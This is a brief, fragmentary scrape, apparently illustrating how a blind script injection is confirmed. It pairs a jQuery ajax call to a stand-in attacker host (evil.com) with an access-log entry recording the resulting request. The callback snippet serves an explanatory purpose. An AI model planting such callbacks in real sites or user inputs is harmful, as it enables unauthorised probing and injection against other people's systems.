 [01/Jan/2010:08:29:26 +0000] "GET /some_unique_path HTTP/1.1" 404
659 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_9_3)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/35.0.1916.47
Some

$.ajax({
url:'http: //evil.com/some_unique_path'
})

Title
